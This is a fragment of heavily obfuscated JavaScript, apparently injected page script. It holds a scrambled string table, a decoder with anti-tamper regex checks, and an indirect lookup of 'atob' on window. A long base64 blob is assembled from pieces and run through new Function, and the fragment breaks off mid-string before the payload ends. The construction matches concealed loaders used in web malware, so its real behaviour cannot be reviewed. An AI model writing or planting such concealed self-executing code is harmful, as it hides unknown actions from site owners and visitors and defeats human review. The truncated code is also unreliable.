ZbZ','sNLRCLn5z3DLre5RtxL3BLferxHsEwnWsZbZB01izZbn','sNL3BLLQtKHHmMHnwvnJC0OWuNrHmwryvuzNmLLwy25m','r2rnv2LJCeSWC29nsgD5tNPbC0OYuJfHBgTUs1nZB1n5','we54uZaWBKXdzdjpr3q1vJfgr1KWDe5zu2nZsJfKuMfx','zvv0nuP5D25wmuPtwtbODgiZBdjLrK1UtenKqLeYDgPw','DdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQzeDS','ELjyvvu5B0P5D25wmuzmuZfJmLzTuLjxrwnUtenKDgjx','wxL3BLngmw9JEwnWsZbZB01izZbzv1vZsJfWEvuWsw5l','DgeXvLHom0jRvdaXueP5D25wmuPuww01DgeWvNnsEwnZ','t0vnBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevNovPUvNvz','C0OXzfjsBu5oyLC4ELjvEgXkExDUvJfgBu5wyZnnmLjv','C0OYoxbwBefUs1n0teTeqJrnvgm1tenKv1LTvxbkEwTY','tJjsv1Deqw5mq2rXutj0v1z6wKTArKzkvhLJC0OZwKrH','B01iz3Pzv1fZsJbKCLndz25lvJbWtZnkBgrivNLIAuzk','tuHNEu5euxnkmhHptuDnBKTtDeXlrei0ttjwAuXdzgfJ','wJrkEwTYu3LND2vettvAq3DUttf0nvrdy3blmhnVtuHN','z1zumvvmrwm5zgX0vKTeqJrnv1f3tenKuK9tuKvkEwXK','rw5lu3rms0rcne5hrxLmq2rnvgPcAKP5A3jtEwD3zuro','s1n0teTeqJrorfeYtenKwuTPAejkEwTYu3LND2vestrA','rei0twPREeXdzgHzBwHysNLSzfbxwJfIBu4WyvC5DuTi','AfLQrLHorMnUtenKDMjxoxjwELj4vw5wweP5D25rvZf2','rezyvwTnBKXdzfHvsgHRuJbJELPgutrHmKvUtenKrfuY','teTeqJrore5QtenJEMrivMrkEwTYu3LND2vesxPAu3DU','zg14EfPSB25mq2r2u21AsffQsNHkExDUzerOCLfRrK5m','wwPbC0P5uLrImvLUs1n0teTeqJror013tenKsfjuqtfk','rxHsEwnWsZbZB01iz3HnAMnZsJffnuPfuw5lu3rms0rc','zfHJBuPytLrrBKXdzfHvvezzvNPKr1PgwNrHEtHUtenK','vLPjEwnWsZbZB01iz3LoALLZsJbsqLzwsw5lu3rms0rc','Ae9dD25zExbVzunJCeSWC29nsgD6tMPNC0P6tJbKvJbU','wwPbC0P5uLrImvLUs1n0teTeqJrorgn5tenKwLjfDefk','sZbZB01izZbov01ZsJj0rLDttw5lu3rms0rcne16qtnm','ne5dAY9HExm5vtnsEwfxnw5xEwrTy205DfeYAgHJA052','suHJou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jl','ELLUs1n0teTeqJrnvgrQtenJEMrivMrkEwTYu3LND2ve','rJfkExDUyZboCK5ftNrImdLyvuDfBKXdzfHvsgXpyJfo','mwHZzgXOueP5D25KEMH2zezKufDTtLjAmJbUtenKmfnh','u2GZs1y1DvD5Ahvxm1jKsZi1yMiXmhbkvei0tvrbD1Ht','wfiXy200z2rSDfzlrei0ttjnEKXdy3PKsfzKsNLSzeTf','n2jSDdbyvdeWtZmXBwiZsw9Krdb3zurbn2reD3DLrev3','ALryrw5mq2rRwtnsA1iYmxzKBgrqtunJC0OXzfjwELPg','B1uYDhPwmuKXwtbAweP5D25zBtf2y2XKue4YtLzrmNrq','tZbsyLzdz3DLrfjQwxL3BLzTsMXlu2nWwfqXmLCXuw9n','uJj0suTdy3blmhnVtuHNEK1QA3nkmgrzsKvzBKTtDeXl','rvfUs1n0teTeqJrorfu1tenKwuTPAejkEwTYu3LND2ve','D0XdzeHsveeXsNLRCLn5z3DLrfeXt0n3BLferNzpq2nW','rei0tvDjneXdzgHzBwHysNLRCLn5z3DLreu1tNL3BLDU','ALzlzwXJBKXdzg1zBuP1y2PcueP5D25KrZf2vKzKu2nh','DeXlrei0tvrRmKXdzhzAv01TsNLRCLn5z3DLrev5wML3','BKTtDeXlrei0tvrREeXdzhjsAMHesNLRCLn5z3DLrev6','uLzKBKjRuJjfBKXdzfHvvwHRzurOCK9hvLHkExDUvJfg','vNLND2vesMXou3DUsKrbEu55y3blEwrQwLnKzeTdowjz','zurnm09tD25rrev4uNLJCeSWC29nsgD5wwPrC0OYou1s','sZbZB01izZbzv1fZsJi1u2n5tw5lu3rms0rcne1uwMLm','vuHsALnRnurkExDUwtfoDK5yuMHAr1jkuNLJC0OWtKrI','uKvArLjWvNPsnLfSyZjvBvjxt0C5mgvfAhbkExDUvNPA','AgPoAwnWsZbZB01izZborefZsJbKrK1evw5lu3rms0rc','uvnRn2ztEdfxmdbVtuHNELL6txnkEK4WzfyWBKTwmdLA','vg1stvDvC25mq2r1yLC5ufyXrLnzmujUuxLJC0OYmdrI','uw5lu3rms0rcna','A1uYovDkEwTYu3LND2verMTou3DUyJjwAKPPy3blmhnV','sZbZB01iz3LnrgTZsNLsv2jStw5lu3rms0rcne5eqxPm','y3nkmwrtwwTkwe5QzgTumJfYyNLJC0OZzerHmKO0vezW','y1qWBKP5EhLqu2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLj','A3nKrdfTvZfJB01iz3HprgTZsJaXvfLRng5lvJbVww5s','sJnWvgeXsNLnvxbRvuDfBKXdzfHvAKzhyZiXCLjTAeHk','vNLJC0OYzhrImvyZv0m5A1rUrw5mq2r5vtjZEfPhvtvx','B01iz3LovfLZsJffnuPfuw5lu3rms0rcne0YvxPmq2rp','t0nJCeSWC29nsgCWtLrbC0OYtxfHsgDUs1n0teTeqJrn','D0P5D25HrePjv1C5vgj6tLHomNbquM1OmwmXyZfsmLvU','sNL4ALCWC29nsgD6tw1nC0OYDeDpru1Us1yWovn5z3DL','AKP5A3jtEwD3zurfm1LtD25xBM8XtunJCeSWC29nsgCW','uw5lu3rms0rcne1uAgTmq2reyMLsB0P5A3jtEwD3zurs','uMrlu1v3zurfD01dEhDqvZvIzeyWC2jSDdbyvdf1vZi5','teTeqJrnmLK1tenKsfDduKDkEwTYu3LND2vetxHpu3DU','q2rfv1DsALvUtKrLq2nZsJnOsgfvAgHAr1vUtenKB1LQ','z3DLrezQtun3BK1hze1xAwnWsZbZB01iz3HzmKLZsJbw','mZzHBw15qNq','zgfLALv3sNLRCLn5z3DLrezRwKn3BLDvuKXrq2nWsZbZ','wKzAnMf5y3blmhnVtuHNELPTrxnkEMHZvvDnBKTtDeXl','s1nRn2ztA3nKrdf1wLHJz1vTvM5swgH3s0DAyLz5z3DL','zfborKfUtenKDW','v3n6ytnKrwjty3nkme5yyvC5BvnTrw5mq2ryvdfnmvfT','sgCWtvDrC0P6qM5urM9Us1n0teTeqJrnELv6tenKrvrR','sMTnExDUuurfEfj5y3blmhnVtuHNEfL6A3nkmdvRzwXb','EKzytLHcA1vwy25mq2rcvtj0vfyWoxnzmgXoyLnJC0OY','s1KXsMHJvZbUtenKwfvhBerwELjhwKzsA1v5y3nkmfe0','rvLPy3nkm2XuyJfkwfqWCgPtsfPmsNL3BMrvtNjHBu5V','vgiYCfHoBKL2uw5fBKXdzfHomJvhwtfOmLn5y3nkmwmW','wvDfC0P6tMfAELLUs1n0teTeqJrnmLe0tenKBwjRtNbk','uxbLm1POy2LctLbvC3nKvde3zLr0mvCWmg9nsgD4wMPN','mZq0nZLUwMTAEgu','sgCWtKrfC0OYuLjnmwDUs1n0teTeqJroreeYtenKEwjx','zZbnv0LZsJbKrK1evw5lu3rms0rcne5eAZfmq2rgyMPA','m1rxEgTvv0vUtenKnveYCZbJmu52wtfKu2nty3nkmwrr','ExDUvJfkufuXzfnIr1jvu1vZBKXdzevIv3rqvNPsmfPg','BLrTuJzvq2nWsZbZB01iz3HArffZsJbwwvL6ww5lu3rm','mLjxzw1ZBKTtDeXlrei0twPzEeXdzhzHvLPrsNLRCLn5','yLn5z3DLreL5tLn3BK1hze1xAwnWwfqXteTeqJror0PT','mLjuwvnJC0OXzffHBMHcyLD0mMiXy25mq2q2uti5mvz6','turrC0P5Cg1xrgnUs1yWovPSDe5lrei0tw1rneXdzgfL','txLVBKTtDeXlrei0tvDvneXdzfPsrxrbsNLRCLn5z3DL','BKXdzfHumgH4zfzoCK5hwMHkExDUvJffELPfnxrHmxby','ELy0sNL3BLjvtNjIBgrqy0DotwqXy25mq2ryvdbKsLPe','z3DLrezRtNL3BKPeqxLoEwnWsZbZB01izZbpvevZsJi1','AuXdzgfJBe5dsNLRCLn5z3DLrfeYwKn3BLferNzpq2nW','zeDOCgmXC25ABe5eutb0t0OXmhbpmZbZyvzZBMnisNzK','uLfpr3rSsNL3BMrStNjHrMrqyKDovu16qw5mq2rcv0vk','veHcALzUrw5mq2rYuti5tgeWmurtAwnZsJfJmLeWoxjw','uLDLBxnUs1n0teTeqJrorezTtenKA1vutLLkEwTYu3LN','suHvovPSDgflrei0tw1nD0XdzfLHvvjOsNLSzeThA3nK','tw5lu3rms0rcne0YsxHmq2r2wLDnBuP5A3jtEwD3zurg','wvnJC0OWtLHxrfPytMTODwmZtJfkExDUvNPKmfKWmdrH','y3blmhnVtuHNEu5xtxnkmLiXywXRBKTtDeXlrei0tKrc','m1jWyJi0B2vtEdzlwhqYwvHjz1zemu5mruu5zgX0vuTe','q2rfvgSXmeP5A3jtEwD3zurfm05tD25svZqYzunJCeSW','vgjxDhjkExDUyvCXDK5hCgXprZHUtenKwe5UwNnHBgXj','ChLIBMrisNL3BMnhmxzAvMrrvg1ovMjxC3zkExDUzuzK'];var _0x1868352t=_0x1868352d;(function(a,b){var q=_0x1868352d;while(!![]){try{var c=-parseInt(q(0x228))*-parseInt(q(0x232))+parseInt(q(0x24b))+parseInt(q(0x1fa))*-parseInt(q(0x14a))+parseInt(q(0x208))*parseInt(q(0x161))+parseInt(q(0x1ac))+parseInt(q(0x11f))+parseInt(q(0x19d))*-parseInt(q(0x24c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1868352c,0x6f1f7));function _0x1868352d(a,b){a=a-0xf8;var c=_0x1868352c[a];if(_0x1868352d['wSltmB']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1868352d['MNdPhP']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1868352d['yZejYQ']={},_0x1868352d['wSltmB']=!![];}var e=_0x1868352c[0x0],f=a+e,g=_0x1868352d['yZejYQ'][f];if(g===undefined){var h=function(i){this['RlzmzF']=i,this['VLLVni']=[0x1,0x0,0x0],this['INPDuw']=function(){return'newState';},this['OLkQFN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uniEqK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['czJXRM']=function(){var i=new RegExp(this['OLkQFN']+this['uniEqK']),j=i['test'](this['INPDuw']['toString']())?--this['VLLVni'][0x1]:--this['VLLVni'][0x0];return this['cVzRyC'](j);},h['prototype']['cVzRyC']=function(i){if(!Boolean(~i))return i;return this['ASffFi'](this['RlzmzF']);},h['prototype']['ASffFi']=function(j){for(var k=0x0,l=this['VLLVni']['length'];k<l;k++){this['VLLVni']['push'](Math['round'](Math['random']())),l=this['VLLVni']['length'];}return j(this['VLLVni'][0x0]);},new h(_0x1868352d)['czJXRM'](),c=_0x1868352d['MNdPhP'](c),_0x1868352d['yZejYQ'][f]=c;}else c=g;return c;}var _0x1868352e=window;function _0x1868352f(c,d){var e={};e['ZxtEj']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var r=_0x1868352d,n=typeof window!=='undefined'?window:typeof process==='object'&&f[r(0x14f)](typeof require,'function')&&typeof global==='object'?global:this,o=function(){var s=r,p=new n[(s(0x1a7))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1868352f(_0x1868352e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEyNTM5MjVjPVsnVzZsZEk4b'+_0x1868352t(0x202)+'lkUmRUbW9vV09hJywnelNrU3JtbzNXUG0'+_0x1868352t(0x231)+'bWEnLCdXNWI1Z2RqZicsJ1dPdWhXNEJkS'+'EpHJywndzhrd1dRRmNLMjgnLCdXNS9kR0'+_0x1868352t(0x25a)+'nVzRDSWhKclEnLCdwbWtFVzR4ZFNHMCcs'+'J2hDaytXNkZkTGNpJywnYmFGY1JHJywnR'+'kNreEYwZGRVYScsJ1c1L2RMSkRaVzQ4Jy'+'wnVzY3ZE9Dby9XN0JkVUcnLCdXUHhkTnF'+'sZFA4a2InLCd2OGtaV1JIQ2tXJywnQ0Nv'+'dFc2WDRuVycsJ2dTa01XUDlMdGEnLCd1b'+_0x1868352t(0x1ff)+'gxZCcsJ2FkUmROOG9hV1JTJywnVzVQMFd'+'PM2NUWDQnLCdBYVJjUVdDcicsJ0FTa2JX'+_0x1868352t(0x124)+_0x1868352t(0x10e)+'c2NVQnLCd4SHFJbmR5JywndnFsY1FIdTg'+'nLCdXN1d5a0h2bCcsJ1c0eVRqMHRjSGEn'+'LCdvbWsyVzRoZEhYOCcsJ2NOeWFlMWknL'+_0x1868352t(0x23a)+'FXVycsJ1c1L2NIWkRFeWEnLCdXT2VSYW1'+'rc2JxJywneG1rSVc1dGRIMW0nLCdoWVZj'+_0x1868352t(0x18e)+'lNrcycsJ3Rtb2hXUFpjTk44JywnaVNvUG'+'poSy8nLCdXT3E3V1FWZElabScsJ2NYUE9'+'XNkxYJywnVzdLT1dPL2RVSTdjS05tJywn'+'V1AvZFVZaGRIQ2srJywnem1rc0V0WmRNY'+'ScsJ1c3bGNTdEszY2EnLCdXUTE2VzY3ZF'+'E4a3QnLCdX'+('NDVhV1F4Y05jRycsJ1dSZmpXNzNkU1NrR'+'CcsJ3JTbzBXUnRjU3ZHcnV2NEREU2tQV1'+_0x1868352t(0x1d0)+'rOW5hJywncUNrNXI4b3ZXUHknLCdXTzRH'+'V09WZEdxZScsJ2FTb0tXNmF3eEcnLCdsY'+'VB6QWZ5JywnV095cmJta1FkYScsJ1dPN2'+'NJU282V1BXRicsJ2NLaXFweE8nLCdBbW8'+'2V1AzY1QweScsJ1c0YkRXUVpjTFphJywn'+'cFNrcldRUFJ5YScsJ0JTa1pXUXZyaVcnL'+'CdXN25TclowdCcsJ3JTa0RXUUhTZWEnLC'+'dXUWhkSlNrZVdQbUQnLCd1Q2tRbUxMOSc'+'sJ1dRTmNNbW9hV1FpMScsJ3Q4bzdXUjNj'+'UWVPJywnckpDbGl0bScsJ3U4azBXT1RWb'+_0x1868352t(0x10f)+'JpaycsJ1c3VmRUSmVuVzVhJywnbWRsZFJ'+'MZGRUcScsJ3piUmNQcU9tJywnRDhvS1dQ'+'RmNWZ0xscVcnLCd6U2trV1JQL2FXJywne'+'W1vOVc1YmZyVycsJ1c1WC9XUEZjSVNvVi'+'csJ21ta2NXUTVKRlcnLCd3OGtWVzdoZEw'+'yNCcsJ3Btb1J6SmhkVkcnLCdXNVpjSzhr'+'T1dQZVAnLCdXNEJjS0lMaXNXJywnVzdlV'+_0x1868352t(0x117)+'hrQnpmL2RMRycsJ2dTbzRXT0pjUjhrbic'+_0x1868352t(0x108)+'eUcnLCdXNlJjSFp1aWJXJywnVzQzY1FKS'+'Hl4cScsJ1c2NHB2eDdjTXEnLCdXNXBjS1'+_0x1868352t(0x222)+_0x1868352t(0x141)+'a0FXT0ZjVndXJywnVzRtWGxXYlgnLCd1S'+'lZjSlpDVCcsJ0Zta3lXNnRkVXhpJywnV1'+'FhUVc2WmRU')+(_0x1868352t(0x1a0)+'m1rdVdQYTcnLCdXNjhqYm1vZHRlQmRJSG'+'RjTTJKZFVhJywndXI0V2lYcScsJ2RIN2R'+'PZ0pkSXEnLCdGOGtPRGhoZE9XJywnYkNv'+'bXR0dGRVRycsJ2dDazJXNC9kR1dDJywnQ'+'XRTb0RTa2YnLCdXNHVQaTFKY05xJywnVz'+_0x1868352t(0x129)+'neFNrM1dPN2NTZzQnLCdXT1pjTkNveldR'+'YVYnLCdXNnRjTWI0bWthJywnZENvamFLM'+'HInLCdBU29wVzVqT3phJywnVzQzZFZXdU'+'knLCdXUGlWVzROZFRIRycsJ2pHRmRQU29'+'JV1FLJywndENraVdQbkdhVycsJ1c2ODlF'+_0x1868352t(0x219)+_0x1868352t(0x214)+_0x1868352t(0x19b)+'XUFhsV1BPJywnVzZpeHkzN2NTVycsJ0VD'+'a2N4S2xkUmEnLCdXUWpPVzQ3ZFQ4azInL'+'CdXNUxTV09OY01YRycsJ0Rta3JXT3YwaU'+_0x1868352t(0x189)+_0x1868352t(0x213)+'UTRnJywnV1FTbnN1TG8nLCduQ29NV08zY'+'1Bta2gnLCdXUU8wVzZsZEdYZScsJ2hiaG'+_0x1868352t(0x1df)+'pYldSWmROcmUnLCdXUHBjUm1va3lLbScs'+'J2Q4b1JXT0ZjVHdlJywnVzcvZFBacVpXN'+'UcnLCd0Q28yV1I3Y1ZmUDB2TGF3QThrbC'+'csJ1dScTVhOGtNZmEnLCd2Q291VzdMSm1'+'XJywnQjhraldPVEVXUlcnLCdEbWt0VzYz'+'ZFQySycsJ1dSaGNJU29oV1BDaScsJ3RHV'+_0x1868352t(0x225)+'lXUGZtblcn')+('LCdXT09HZ0NrU3BxJywnZXZaY1Ztb0cnL'+_0x1868352t(0x242)+_0x1868352t(0x197)+'hJywnV1BaZFZta01XUWV4JywnZldaZE9t'+_0x1868352t(0x14b)+_0x1868352t(0x1b1)+'lDZkxWJywnVzVkZE9yOUZXNzgnLCdXNC9'+_0x1868352t(0x16c)+'LCd2OGtiV1BTJywnRm1vOVc2dmFEYScsJ'+'1dQTmNIQ29BcTEwJywnVzRpSWdHdjMnLC'+'dkOG90eElkZEpHJywneDhrM1c0ZGRVdlM'+'nLCd0bWtFV094ZEladScsJ2hTb3RXUk5j'+_0x1868352t(0x16b)+'3l2aGNWcScsJ3ljR2Z4bWtYJywnVzdWY0'+'piYmh5VycsJ3JTa2N3eFpkSHEnLCdlZGR'+'kVEtwZFVxJywnVzUvY1RDa2lXT1NlJywn'+'ZENvZVc2YXV3RycsJ1c2YWxpTWRjVnEnL'+_0x1868352t(0x1aa)+'5kTFhXJywnV1FTRFc0bGRMcTAnLCdoYUZ'+_0x1868352t(0x18d)+'dnlXN0QvJywnV1F4Y1FDb0hXUVNFJywnZ'+'mFEdXl1UycsJ3A4bzlXNzQxckcnLCdXNm'+'pKV1E3Y1VzTycsJ0FTa2tXUkRlV1A4Jyw'+'nV1FUeVc0UmRJU2taJywnV09WZE9xbGRT'+'U2tzJywnV1FoY08yR0pDRycsJ1c0aGNJb'+_0x1868352t(0x13b)+_0x1868352t(0x152)+'Pejd6Q2tEa0cnLCdiOG9mV1JSY1RmMCcs'+'J1c1ZGRKU29SVzdaZElXJywnVzVQNmVzY'+'nInLCdEQ29NVzZQL2NXJywnVzZ0Y1RDay'+'tXUWEvJywn')+('VzZUL1dSTmNOU29DJywnVzU5T1dPUmNVM'+'mknLCdDV0djcHFpJywnRGNlNWxkZScsJ1'+'dRWmRNc3hkSFNrVCcsJ3pkQmNTYXFPJyw'+'nV1B4ZE1ybGRJbWtHJywnV1BwY084b0tX'+'UnlPJywnRThvRlc0VGRDVycsJ1c0TmNVW'+_0x1868352t(0x1a6)+'lWdHVSY0tXJywnV1FTQUUzSFUnLCdtSXB'+'kSlNvSldQZScsJ2d1eGNIOGtZd0cnLCdC'+'Q2tVV1FUbmRHJywnV084cVc2M2RWZEcnL'+'CdXNmIzV1FwY0tTb3gnLCdxQ29rVzVIdW'+'FHJywnV083ZE1xWmRPU2tXJywncjhrbXI'+'4b3FXUmEnLCdXUmo5c0NrTW9xJywnVzV0'+'Y1A4a0FXUFM0Jywnalk5aHJmOCcsJ1c0T'+'1ltWmJzJywnZ1Nvam5NT2wnLCdBOGtVV1'+'JOY0xNcScsJ1c0NStEWE9MJywnejhvcVc'+'2ZS9hbW9rV1B2eGFTbzVXUUZjUWEnLCd4'+'OGtzV083Y1JmOCcsJ1dSM2RRbWtSV1J1T'+'icsJ2pTb1R5YnRkSFcnLCdvU29MV09kY0'+'5Ta08nLCdhSHpNQzNHJywnVzR2cHlJdXA'+'nLCd5OGtRV1I5Z1dRZScsJ3FDa2VGZXRk'+_0x1868352t(0x133)+'1dXN0cnLCdXN0JkVmNqTFc0MCcsJ2taQm'+'RTTGRkUXEnLCdXN3k2b3VwY0xHJywnVzd'+'yOW9kcisnLCdXUEtOaFNrQm1hJywnbDhv'+_0x1868352t(0x237)+'1ZoZ2Y5JywncjhrMnM4bzNXT2EnLCdXNW'+'1PbkdmdCcsJ1dSeGROYWhkTThrZScsJ1d'+'QckF4Q2tJaUcnLCdzQ2tkV1E5cVdSSycs'+'J1dSbGNUU284c3ZlJywnbG1vaVdPL2NOd'+_0x1868352t(0x251)+_0x1868352t(0x233))+('cS9kVm1vaVdRYScsJ29Ta0dXUkhFdkcnL'+'CdXT3BkS1czZExDazcnLCdvOGttVzY3ZE'+_0x1868352t(0x12b)+'HemknLCdXNXRkUVduRlc3NCcsJ2w4b0VX'+'NVNKQlcnLCdXN1dWV1JsY1I4bzNXN3FSZ'+'jhvOHgxdVAnLCdDbWtKV09QYycsJ1dPVH'+'BXNnhkVDhrRycsJ2tjYjFXNGpjJywnVzU'+'xUGJ0cjEnLCd2bWsxV090Y1QwcScsJ2dY'+'SmNHU2tqeUcnLCdXUjNkSFNrUVdQU1gnL'+'CdsWTdkUFNvaldSSycsJ21yMURXNkhtJy'+'wnbEdiYVc2SDMnLCdXNXBkTFhldFc0Ryc'+'sJ1c3WERkWGJuJywnQkNvc1c2cmNicScs'+_0x1868352t(0x173)+'ScsJ0NDa3NXUmxjUTM4JywnV1BPM3YxMX'+'YnLCdvbW8vVzUwT0JhJywnV1JqVFc0VmR'+_0x1868352t(0x221)+'QicsJ1c3eTZFS1pjSVcnLCdpU281YzBLM'+'CcsJ29Db3B6SVZkVWEnLCduY1JkSVNvSV'+'dQYScsJ0I4a1FXTzVJV1JLJywnVzV4ZFB'+_0x1868352t(0x1c2)+'eldPZGNRMEsnLCdkQ29xV1EzY1VlRycsJ'+'1c1VmNUbWtoV1F5VicsJ1c2QmRPYWluVz'+'VpJywnQlNra3gzSmRIVycsJ1c1NG1ETlp'+_0x1868352t(0x1d5)+'ZUhOJywnelNrZnZNWmRURycsJ0ZjV0lBQ'+'2tsJywnV1F2WFc2cGRNbWthJywnVzdGZE'+_0x1868352t(0x1c8)+'mdW1EcGVpJywnVzZEVldSM2NNMlMnLCdG'+'bWtKRDBKZE1XJywnaVNvV3FIQmRJVycsJ'+'2VTa0lXUFRDeFcnLCdXUkN0VzUvZElyMC'+'csJ0VTa0Fz')+('U29BV09xJywnVzR0Y0tTa0RXUENDJywnY'+'jhvMFdSSmNJZ3UnLCdXUHRjTDhvYnF4Ry'+_0x1868352t(0x1eb)+_0x1868352t(0x239)+'RycsJ2hYaGRKbW8rV1E0JywncVNrNFdSW'+_0x1868352t(0x1c3)+'srV1BuRGRXJywnd21rMldQTmNSZ2knLCd'+'2Q29MVzRIRWNxJywnV09PRFdPeGRIWjQn'+'LCdjU291V1EzY044a0wnLCdtU293VzV5b'+_0x1868352t(0x1a8)+'dRaGNHTjQnLCdXNFBwV1AvY0xNbScsJ3R'+_0x1868352t(0x205)+'dGNQU2tXV09XaCcsJ1dSQ2NoU2tMYkcnL'+_0x1868352t(0x16f)+'txJywnVzRoZFRiQ1dXN3EnLCd5bW9XbE0'+'4RScsJ3pDa05XUDEzV1FHJywnaDhvaVdS'+'N2NOOGtPJywnVzUwQWJ2aGNTRycsJ1c2N'+'2RUV0xsVzRTJywnQ1NrSldRZGNUTk8nLC'+_0x1868352t(0x240)+'1JywnVzQvY1FkRFp4cScsJ1dQcGNMOG9L'+_0x1868352t(0x1b2)+'092WW1HJywnc21rc1dSZi9XT2knLCdBcz'+_0x1868352t(0x10a)+'0ZFZXTmRHOGs0JywnV1JKZEdDa1BXUHUr'+_0x1868352t(0x1af)+_0x1868352t(0x1f8)+'djSkNrNnRhJywnV1I4cW04a0hlYScsJ2l'+'DbzVXUkpjUlNrSycsJ3ZDazJXTzVqaVcn'+'LCdBQ29pVzdMY0RhJywnVzU1M1dRdGNNM'+_0x1868352t(0x118)+'RNOGt3Jywn')+(_0x1868352t(0x158)+_0x1868352t(0x145)+'csJ1c3dnpnYjlyJywnamRmUXkyOCcsJ1d'+'QN2NKOG9hRXhhJywnRFNrc2xLRFInLCdX'+_0x1868352t(0x164)+'2dTby9XUUZjSXdlJywncVgwSXRDa0InLC'+'dXUjA3d0tuYicsJ1c3YjhXUGRjVnQ4Jyw'+'nYThvL1dPL2NWS2knLCdxOGswV1E3Y1My'+'VycsJ1dPNXJ4U2tQb3EnLCdXN3BjSFNrW'+_0x1868352t(0x22c)+'NkSVp5JywnekdTSHhDa1MnLCdESE5jSUp'+'lcScsJ1dQMEJXUGRkS0kwJywnVzV4ZFBZ'+'SHJXNjQnLCdXNkJjTEhqT3hXJywnVzdaZ'+'FU4b0pXNy9kVXEnLCdXNzAwZnE1LycsJ2'+_0x1868352t(0x24a)+'nLCdlU281VzV5VHNHJywnV1FOZEhDa2FX'+'UVNOJywnamNUK1c0YjMnLCdyOGsxV1FSY'+'1RoTycsJ3U4a0pjMkRpJywnV1BLOFdRUm'+'RWWWUnLCdXN3BkVXRpS1c3MCcsJ1dQV0h'+'iOGtjY1cnLCdXN05jTVppN29XJywnVzcz'+'ZFJtbzhXNUZkUkcnLCd0Q2sxQW1vV1dRd'+'ScsJ1dRTmNJU296cndDJywndENrbUJtb2'+_0x1868352t(0x123)+'TdUcnLCdXNjFrV09sY05ZOCcsJ2c4b1JX'+_0x1868352t(0xf9)+'zJ5YnRkT3EnLCdiZ21XYWgwJywnVzRPan'+'AyRmNOYScsJ2dTb05XNXlQQkcnLCdXUTB'+_0x1868352t(0x12a)+_0x1868352t(0x1c5)+'2RSRycsJ2x0NWx0eDQnLCdXT21PV08zZF'+_0x1868352t(0x15e))+(_0x1868352t(0x14d)+'Gt0ZGcxUScsJ3ByUmNLbWttJywnVzRSZF'+'JYdnRXN0MnLCdXNmRjTkhYcHFhJywnV09'+'tVldRN2RRdHknLCdXNE5kUW1va1c3dGRQ'+'cScsJ2NXSmRPbW96V1BXJywnVzU3ZFZtb'+'1FXN3RkVFcnLCdXTzhYV1JwZFNITycsJ2'+'9TbzdXUkZjTDhrYScsJ0RDa0xtTmo2Jyw'+'nY3NwZFJTbzdXUW0nLCdXUTV3dFNramFX'+'JywnZlNvSVc2Q0JBVycsJ1c3WDRxYmlOJ'+_0x1868352t(0x1a1)+'csJ0RtazBXN2xkUmhDJywnc0NrZldQclF'+_0x1868352t(0x19f)+_0x1868352t(0x13f)+'TBaV1FsZEdiVycsJ3J0UmNKWnk5JywnV1'+_0x1868352t(0x19e)+'sJ2RKWmNIU2t5QUcnLCdXNTlUQlhHQics'+'J1c1aGNNdDU2REcnLCdXTzFrVzczZEtTa'+_0x1868352t(0x1a9)+_0x1868352t(0xf8)+'uTHFhJywnQThvTldPbGNJM0MnLCdhbW9P'+_0x1868352t(0x110)+'2RHYScsJ3FDa1NXNy9kVU5lJywnV1F0ZE'+'htazVXUGVuJywnQmNCY0piYVgnLCdXNUM'+_0x1868352t(0x15c)+'VzdiUmxYRHknLCdzU2tBV1E1S1dSeScsJ'+'1dPV1VXT2xkR3RHJywnVzdXTGZXTFgnLC'+'d2Q29IVzZUV2RxJywnVzZQRkVyS1onLCd'+'nZGJRRHYwJywnV08zZFNJZGRNQ2tmJywn'+_0x1868352t(0x120)+'ywnV1FxVldPQmRHV2knLCdmU29GVzU0cn'+'pHJywnV1J6')+('RFc1N2RUOGtaJywnczhrQVdPQmNIZW0nL'+'CdXUlNqZ1NrQmxhJywneUNrZFdSL2NTZz'+'QnLCdEU2tQV1A5cVdScScsJ2lTb0tXUVJ'+'jTVNrbicsJ1c2eGRUWFdlVzcwJywnVzc5'+_0x1868352t(0x238)+'k5kT2EnLCdXUWJnVzd0ZEo4a3YnLCdvZD'+'VNVzVydScsJ2haQmRSbW9hV09TJywnakd'+'aZEhtbzRXUWEnLCdXNGYzV094Y09aYScs'+_0x1868352t(0x1ee)+'ywnVzVaZEhxT2dXNWEnLCdkbW92VzVTV3'+'JxJywnV1FGY0s4b2t5dVcnLCdXUFM0d05'+_0x1868352t(0x204)+'djcnLCdvR1JjUm1rT3NxJywnZENvd1dSc'+'GNNZzAnLCdXT0NGZjhrQ2tXJywnYW1rcF'+'dSOTZ4YScsJ2tDb2pzWWxkR0cnLCdzQ2s'+'vV08xZldRRycsJ0NTazlEd05kU1cnLCdX'+'UTNkTVNrNVdSZVYnLCdXN2xkTDhvSVdSL'+_0x1868352t(0x210)+'Q5TWdxJywnQVNvTVdSWmNHaDgnLCd6U2t'+'5V1JyR1dSMCcsJ1dQcVVXNC9kTnNPJywn'+'Vzc3ZFI4b1dXNnhkU0cnLCdhQ29aV1JWY'+'1RMaGNTdE